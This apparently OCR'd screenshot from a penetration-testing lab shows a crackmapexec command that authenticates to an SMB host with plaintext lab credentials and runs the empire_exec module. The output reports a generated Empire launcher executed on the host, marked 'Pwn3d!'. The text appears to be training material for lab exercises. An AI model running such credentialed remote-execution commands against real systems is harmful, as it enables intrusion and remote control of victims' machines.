 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -M
empire_exec -o LISTENER=http
EMPIRE_E... [+] Successfully
generated launcher_for listener 'http'
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
EMPIRE_E... 10.129.204.133 445 MS01 [+] Executed Empire